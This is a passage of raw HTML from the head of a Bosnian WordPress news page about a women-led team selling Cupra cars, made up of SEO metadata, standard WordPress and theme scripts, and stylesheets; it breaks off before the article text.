

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/cupra-bih/
body_size: 458675
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Ovaj tim žena u BiH prodaje novi brend crossover automobila, Cupru!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="U tekstu saznajte sve o timu žena, na čelu s jednim muškarcem, koji u BiH prodaju novi model crossover auta, Cupru." />
	<link rel="canonical" href="https://www.womeninadria.ba/cupra-bih/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ovaj tim žena u BiH prodaje novi brend crossover automobila, Cupru!" />
	<meta property="og:description" content="U tekstu saznajte sve o timu žena, na čelu s jednim muškarcem, koji u BiH prodaju novi model crossover auta, Cupru." />
	<meta property="og:url" content="https://www.womeninadria.ba/cupra-bih/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2023-07-12T09:00:00+00:00" />
	<meta property="article:modified_time" content="2023-08-01T13:06:25+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2023/07/Cupra-BiH-2.jpg" />
	<meta property="og:image:width" content="1311" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anisa Šerak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anisa Šerak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/cupra-bih/","url":"https://www.womeninadria.ba/cupra-bih/","name":"Ovaj tim žena u BiH prodaje novi brend crossover automobila, Cupru!","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/cupra-bih/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/cupra-bih/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/07/Cupra-BiH-2.jpg","datePublished":"2023-07-12T09:00:00+00:00","dateModified":"2023-08-01T13:06:25+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda"},"description":"U tekstu saznajte sve o timu žena, na čelu s jednim muškarcem, koji u BiH prodaju novi model crossover auta, Cupru.","breadcrumb":{"@id":"https://www.womeninadria.ba/cupra-bih/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/cupra-bih/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/cupra-bih/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2023/07/Cupra-BiH-2.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/07/Cupra-BiH-2.jpg","width":1311,"height":700,"caption":"Cupra BiH"},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/cupra-bih/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Ovaj tim žena u BiH prodaje novi brend crossover automobila, Cupru!"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda","name":"Anisa Šerak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","caption":"Anisa Šerak"},"url":"https://www.womeninadria.ba/author/anisa_wia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Ovaj tim žena u BiH prodaje novi brend crossover automobila, Cupru! novosti o komentarima" href="https://www.womeninadria.ba/cupra-bih/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/10320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=10320' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fcupra-bih%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fcupra-bih%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

